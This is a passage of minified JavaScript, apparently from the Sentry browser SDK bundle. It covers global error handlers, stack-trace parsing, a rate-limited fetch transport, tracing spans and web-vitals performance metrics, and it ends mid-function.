fs=()=>({name:"BrowserSession",setupOnce(){void 0!==yr.document?(un({ignoreDuration:!0}),ln(),rs(({from:t,to:e})=>{void 0!==t&&t!==e&&(un({ignoreDuration:!0}),ln())})):os&&G.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let ms=null;function hs(t){const e="error";kr(e,t),Ir(e,gs)}function gs(){ms=f.onerror,f.onerror=function(t,e,n,r,s){return Pr("error",{column:r,error:s,line:n,msg:t,url:e}),!!ms&&ms.apply(this,arguments)},f.onerror.__SENTRY_INSTRUMENTED__=!0}let _s=null;function ys(t){const e="unhandledrejection";kr(e,t),Ir(e,vs)}function vs(){_s=f.onunhandledrejection,f.onunhandledrejection=function(t){return Pr("unhandledrejection",t),!_s||_s.apply(this,arguments)},f.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const bs=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){hs(e=>{const{stackParser:n,attachStacktrace:r}=Es();if(Dt()!==t||br())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,p=w(e)&&e.length>0?e:D();0===c.length&&c.push({colno:u,filename:p,function:Ye,in_app:!0,lineno:d});return t}(hr(n,c||s,void 0,r,!1),o,i,a);u.level="error",cn(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),Ss("onerror")),e.onunhandledrejection&&(!function(t){ys(e=>{const{stackParser:n,attachStacktrace:r}=Es();if(Dt()!==t||br())return;const s=function(t){if(x(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=x(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:hr(n,s,void 0,r,!0);o.level="error",cn(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),Ss("onunhandledrejection"))}}};function Ss(t){os&&G.log(`Global Handler attached: ${t}`)}function Es(){const t=Dt();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const ws=()=>({name:"HttpContext",preprocessEvent(t){if(!yr.navigator&&!yr.location&&!yr.document)return;const e=Er(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function Ts(t,e,n,r,s,o){if(!s.exception?.values||!o||!$(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=xs(t,e,r,o.originalException,n,s.exception.values,i,0))}function xs(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if($(r[s],Error)){ks(i,a);const o=t(e,r[s]),u=c.length;Is(o,s,u,a),c=xs(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if($(r,Error)){ks(i,a);const u=t(e,r),d=c.length;Is(u,`errors[${o}]`,d,a),c=xs(t,e,n,r,s,[u,...c],u,d)}}),c}function ks(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function Is(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const Ps=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){Ts(ar,s.getOptions().stackParser,n,e,t,r)}}};function $s(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?Ye:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const Cs=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Os=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,As=/\((\S*)(?::(\d+))(?::(\d+))\)/,Rs=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Ls=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Ds=Ke(...[[30,t=>{const e=Cs.exec(t);if(e){const[,t,n,r]=e;return $s(t,Ye,+n,+r)}const n=Os.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=As.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ns(n[1]||Ye,n[2]);return $s(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=Rs.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=Ls.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||Ye;return[n,t]=Ns(n,t),$s(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ns=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:Ye,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},Ms=Symbol.for("SentryBufferFullError");function js(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return qt(Ms);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Ft((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{jt(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function qs(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Fs(t,e,n=js(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(Dn(s,(e,n)=>{const s=Un(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return jt({});const i=Rn(s[0],o),a=e=>{Dn(i,(n,r)=>{t.recordDroppedEvent(e,Un(r))})};return n.add(()=>e({body:Mn(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&_&&G.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=qs(r,t),t),t=>{throw a("network_error"),_&&G.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===Ms)return _&&G.error("Skipped sending event because buffer is full."),a("queue_overflow"),jt({});throw t})},flush:t=>n.drain(t)}}const Us="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Hs={};function Bs(t){const e=Hs[t];if(e)return e;let n=Yr[t];if(Ar(n))return Hs[t]=n.bind(Yr);const r=Yr.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){Us&&G.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Hs[t]=n.bind(Yr):n}function zs(t){Hs[t]=void 0}function Ws(t,e=Bs("fetch")){let n=0,r=0;return Fs(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return zs("fetch"),qt("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return zs("fetch"),n-=o,r--,qt(t)}})}function Js(){return!!function(){if(void 0===yr.window)return!1;const t=yr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=D(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(yr===yr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(os&&q(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Ys=n(6540);class Gs{constructor(t={}){this._traceId=t.traceId||bt(),this._spanId=t.spanId||St()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Vs(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Gt],s=n[Vt];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Ks{constructor(t={}){this._traceId=t.traceId||bt(),this._spanId=t.spanId||St(),this._startTime=t.startTimestamp||ht(),this._links=t.links,this._attributes={},this.setAttributes({[Jt]:"manual",[Wt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=we(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Ht,"custom"),this}end(t){this._endTime||(this._endTime=we(t),function(t){if(!_)return;const{description:e="< unknown name >",op:n="< unknown op >"}=xe(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${Ae(t)===t?"root ":""}span "${e}" with ID ${r}`;G.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Wt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:Ie(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Jt],profile_id:this._attributes[Xt],exclusive_time:this._attributes[Zt],measurements:Vs(this._events),is_segment:this._isStandaloneSpan&&Ae(this)===this||void 0,segment_id:this._isStandaloneSpan?Ae(this).spanContext().spanId:void 0,links:Ee(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){_&&G.log("[Tracing] Adding an event to span:",t);const r=Xs(e)?e:n||ht(),s=Xs(e)?{}:e||{},o={name:t,time:we(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Dt();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===Ae(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Dt();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=qe(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:ae(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=xe(t);return i(e)||(Le(),e)}:xe,c=[];for(const e of t){const t=a(e);t&&c.push(jn(t))}return Rn(o,c)}([this],t)):(_&&G.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(me(this).scope||At()).captureEvent(e)}}_convertSpanToTransaction(){if(!Zs(xe(this)))return;this._name||(_&&G.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=me(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Oe(this).filter(t=>t!==this&&!function(t){return t instanceof Ks&&t.isStandaloneSpan()}(t)).map(t=>xe(t)).filter(Zs),s=this._attributes[Ht];delete this._attributes[Kt],r.forEach(t=>{delete t.data[Kt]});const o={contexts:{trace:be(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:qe(this)},request:n,...s&&{transaction_info:{source:s}}},i=Vs(this._events);return i&&Object.keys(i).length&&(_&&G.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function Xs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Zs(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Qs(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(P(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const to="__SENTRY_SUPPRESS_TRACING__";function eo(t){const e=oo();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=so(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>Lt(t.scope,e):void 0!==s?t=>no(s,t):t=>t())(()=>{const e=At(),o=ao(e,s);return t.onlyIfParent&&!o?new Gs:ro({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function no(t,e){const n=oo();return n.withActiveSpan?n.withActiveSpan(t,e):Lt(n=>(wt(n,t||void 0),e(n)))}function ro({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!de()){const r=new Gs;if(n||!t){Ne(r,{sampled:"false",sample_rate:"0",transaction:e.name,...qe(r)})}return r}const s=Rt();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[to]&&ke(t),i=o?new Ks({...n,parentSpanId:r,traceId:s,sampled:o}):new Gs({traceId:s});Ce(t,i);const a=Dt();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),Ce(t,o);else if(t){const n=qe(t),{traceId:s,spanId:i}=t.spanContext(),a=ke(t);o=io({traceId:s,parentSpanId:i,...e},r,a),Ne(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=io({traceId:t,parentSpanId:i,...e},r,a),n&&Ne(o,n)}return function(t){if(!_)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=xe(t),{spanId:s}=t.spanContext(),o=ke(t),i=Ae(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=xe(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}G.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(tt(t,fe,n),tt(t,le,e))}(o,r,s),o}function so(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=we(t.startTime),delete n.startTime,n}return e}function oo(){return Ot(m())}function io(t,e,n){const r=Dt(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[d,p,l]=e.getScopeData().sdkProcessingMetadata[to]?[!1]:function(t,e,n){if(!de(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=he(s);if(void 0===o)return _&&G.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return _&&G.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||_&&G.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:he(u.dsc?.sample_rate)},u.sampleRand),f=new Ks({...t,attributes:{[Ht]:"custom",[Bt]:void 0!==p&&l?p:void 0,...c},sampled:d});return!d&&r&&(_&&G.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",f),f}function ao(t,e){if(e)return e;if(null===e)return;const n=Tt(t);if(!n)return;const r=Dt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Ae(n):n}function co(t){return void 0!==t?e=>no(t,e):t=>t()}const uo={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function po(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=uo.idleTimeout,finalTimeout:u=uo.finalTimeout,childSpanTimeout:d=uo.childSpanTimeout,beforeSpanEnd:p}=e,l=Dt();if(!l||!de()){const t=new Gs;return Ne(t,{sample_rate:"0",sampled:"false",...qe(t)}),t}const f=At(),m=Re(),h=function(t){const e=eo(t);return wt(At(),e),_&&G.log("[Tracing] Started span is an idle span"),e}(t);function g(){r&&(clearTimeout(r),r=void 0)}function y(t){g(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",h.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",h.end(t))},d)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),wt(f,m);const e=xe(h),{start_timestamp:r}=e;if(!r)return;e.data[Yt]||h.setAttribute(Yt,o),G.log(`[Tracing] Idle span "${e.op}" finished`);const i=Oe(h).filter(t=>t!==h);let d=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),_&&G.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=xe(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(_){const t=JSON.stringify(e,void 0,2);o?i||G.log("[Tracing] Discarding span since it finished after idle span final timeout",t):G.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[Pe]&&t[Pe].delete(e)}(h,e),d++)}),d>0&&h.setAttribute("sentry.idle_span_discarded_spans",d)}return h.end=new Proxy(h.end,{apply(t,e,n){if(p&&p(h),e instanceof Gs)return;const[r,...s]=n,o=we(r||ht()),i=Oe(h).filter(t=>t!==h);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>xe(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,d=xe(h).start_timestamp,l=Math.min(d?d+u/1e3:1/0,Math.max(d||-1/0,Math.min(o,c||1/0)));return b(l),Reflect.apply(t,e,[l,...s])}}),a.push(l.on("spanStart",t=>{if(s||t===h||xe(t).timestamp||t instanceof Ks&&t.isStandaloneSpan())return;var e;Oe(h).includes(t)&&(e=t.spanContext().spanId,g(),n.set(e,!0),v(ht()+d/1e3))})),a.push(l.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ht()+c/1e3))})),a.push(l.on("idleSpanEnableAutoFinish",t=>{t===h&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(h.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",h.end())},u),h}let lo=!1;const fo=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},mo=(t=!0)=>{const e=Yr.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},ho=()=>{const t=mo();return t?.activationStart??0},go=(t,e=-1)=>{const n=mo();let r="navigate";n&&(Yr.document?.prerendering||ho()>0?r="prerender":Yr.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},_o=new WeakMap;function yo(t,e){return _o.get(t)||_o.set(t,new e),_o.get(t)}class vo{constructor(){vo.prototype.__init.call(this),vo.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const bo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},So=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let Eo=-1;const wo=t=>{"hidden"===Yr.document.visibilityState&&Eo>-1&&(Eo="visibilitychange"===t.type?t.timeStamp:0,To())},To=()=>{removeEventListener("visibilitychange",wo,!0),removeEventListener("prerenderingchange",wo,!0)},xo=()=>{if(Yr.document&&Eo<0){const t=ho(),e=Yr.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;Eo=e??("hidden"!==Yr.document?.visibilityState||Yr.document?.prerendering?1/0:0),addEventListener("visibilitychange",wo,!0),addEventListener("prerenderingchange",wo,!0)}return{get firstHiddenTime(){return Eo}}},ko=t=>{Yr.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},Io=[1800,3e3],Po=[.1,.25],$o=(t,e={})=>{((t,e={})=>{ko(()=>{const n=xo(),r=go("FCP");let s;const o=bo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ho(),0),r.entries.push(e),s(!0)))});o&&(s=fo(t,r,Io,e.reportAllChanges))})})(So(()=>{const n=go("CLS",0);let r;const s=yo(e,vo),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=bo("layout-shift",o);i&&(r=fo(t,n,Po,e.reportAllChanges),Yr.document?.addEventListener("visibilitychange",()=>{"hidden"===Yr.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Yr?.setTimeout?.(r))}))},Co=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Yr.document?.visibilityState||t(e)};Yr.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},Oo=[100,300];let Ao=0,Ro=1/0,Lo=0;const Do=t=>{t.forEach(t=>{t.interactionId&&(Ro=Math.min(Ro,t.interactionId),Lo=Math.max(Lo,t.interactionId),Ao=Lo?(Lo-Ro)/7+1:0)})};let No;const Mo=()=>No?Ao:performance.interactionCount||0,jo=()=>{"interactionCount"in performance||No||(No=bo("event",Do,{type:"event",buffered:!0,durationThreshold:0}))};let qo=0;class Fo{constructor(){Fo.prototype.__init.call(this),Fo.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){qo=Mo(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor((Mo()-qo)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const Uo=t=>{const e=Yr.requestIdleCallback||Yr.setTimeout;"hidden"===Yr.document?.visibilityState?t():(e(t=So(t)),Co(t))},Ho=[200,500];class Bo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const zo=[2500,4e3],Wo=[800,1800],Jo=t=>{Yr.document?.prerendering?ko(()=>Jo(t)):"complete"!==Yr.document?.readyState?addEventListener("load",()=>Jo(t),!0):setTimeout(t)},Yo={},Go={};let Vo,Ko,Xo,Zo,Qo;function ti(t,e=!1){return ui("cls",t,si,Vo,e)}function ei(t,e=!1){return ui("lcp",t,ii,Xo,e)}function ni(t,e){return di(t,e),Go[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);bo(t,e=>{ri(t,{entries:e})},e)}(t),Go[t]=!0),pi(t,e)}function ri(t,e){const n=Yo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){Us&&G.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Qe(r)}\nError:`,e)}}function si(){return $o(t=>{ri("cls",{metric:t}),Vo=t},{reportAllChanges:!0})}function oi(){return((t,e={})=>{ko(()=>{const n=xo(),r=go("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=bo("first-input",i);s=fo(t,r,Oo,e.reportAllChanges),a&&Co(So(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{ri("fid",{metric:t}),Ko=t})}function ii(){return((t,e={})=>{ko(()=>{const n=xo(),r=go("LCP");let s;const o=yo(e,Bo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ho(),0),r.entries=[e],s())},a=bo("largest-contentful-paint",i);if(a){s=fo(t,r,zo,e.reportAllChanges);const n=So(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Yr.document&&addEventListener(t,()=>Uo(n),{capture:!0,once:!0})}})})(t=>{ri("lcp",{metric:t}),Xo=t},{reportAllChanges:!0})}function ai(){return((t,e={})=>{const n=go("TTFB"),r=fo(t,n,Wo,e.reportAllChanges);Jo(()=>{const t=mo();t&&(n.value=Math.max(t.responseStart-ho(),0),n.entries=[t],r(!0))})})(t=>{ri("ttfb",{metric:t}),Zo=t})}function ci(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&ko(()=>{jo();const n=go("INP");let r;const s=yo(e,Fo),o=t=>{Uo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=bo("event",o,{durationThreshold:e.durationThreshold??40});r=fo(t,n,Ho,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Co(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{ri("inp",{metric:t}),Qo=t})}function ui(t,e,n,r,s=!1){let o;return di(t,e),Go[t]||(o=n(),Go[t]=!0),r&&e({metric:r}),pi(t,e,s?o:void 0)}function di(t,e){Yo[t]=Yo[t]||[],Yo[t].push(e)}function pi(t,e,n){return()=>{n&&n();const r=Yo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function li(t){return"number"==typeof t&&isFinite(t)}function fi(t,e,n,{...r}){const s=xe(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),no(t,()=>{const t=eo({startTime:e,...r});return t&&t.end(n),t})}function mi(t){const 